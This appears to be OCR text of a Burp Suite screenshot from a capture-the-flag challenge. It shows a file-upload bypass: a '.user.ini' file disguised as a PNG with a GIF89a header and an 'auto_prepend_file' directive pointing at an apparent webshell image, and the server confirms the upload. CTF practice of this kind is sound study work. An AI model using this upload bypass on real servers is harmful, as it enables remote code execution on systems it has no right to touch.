 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Target: http://c8d06048-e336-42f0-a441-807d5ca1fdc1.challenge.ctf.show:8080
点击send发送
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: c8d06048-e336-42f0-a441-807d5ca1fdc1.challenge.ctf.show:8080
3 Content-Length: 215
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXikPaiB5zgOaDZ6f
8 Origin:
http://c8d06048-e336-42f0-a441-807d5ca1fdc1.challenge.ctf.show:8080
9 Referer:
http://c8d06048-e336-42f0-a441-807d5ca1fdc1.challenge.ctf.show:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83
13 Connection: close
14
15 ------WebKitFormBoundaryXikPaiB5zgOaDZ6f
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
.user.ini.png 删除.png
18
19 GIF89a
20 auto_prepend_file=yjh.png
21 ------WebKitFormBoundaryXikPaiB5zgOaDZ6f--
22
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 10 Sep 2021 02:54:17 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}
成功返回上传路径
Search... 0 matches Pretty
Done
219 bytes | 44 millis